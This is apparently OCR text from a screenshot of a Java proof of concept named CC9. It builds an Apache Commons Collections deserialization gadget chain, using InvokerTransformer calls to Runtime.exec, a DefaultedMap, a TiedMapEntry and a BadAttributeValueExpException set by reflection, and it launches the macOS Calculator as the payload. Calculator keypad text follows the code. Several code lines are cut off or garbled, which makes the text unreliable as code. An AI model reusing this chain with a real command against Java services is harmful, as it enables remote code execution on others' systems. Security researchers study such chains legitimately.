 public class CC9 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException,
InvocationTargetException, InstantiationException, IOException, NoSuchFieldException {
Transformer[] realPoc  = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{ ("/Applications/Calculator.app/Contents/MacOS/Calculator
ChainedTransformer fakeChain = new ChainedTransformer(new Transformer[]{ new ConstantT ndom")});
Map innerMap = new HashMap();
DefaultedMap mapDemo = (DefaultedMap) DefaultedMap.decorate(innerMap, fakeChain);
TiedMapEntry rceDemo = new TiedMapEntry(mapDemo, key: "random");
BadAttributeValueExpException finaldemo = new BadAttributeValueExpException("random");
Field valDemo = Class.forName("javax.management.BadAttributeValueExpException").getDec
valDemo.setAccessible(true);
valDemo.set(finaldemo, rceDemo);
Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f.setAccessible(true);
f.set(fakeChain, realPoc);
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =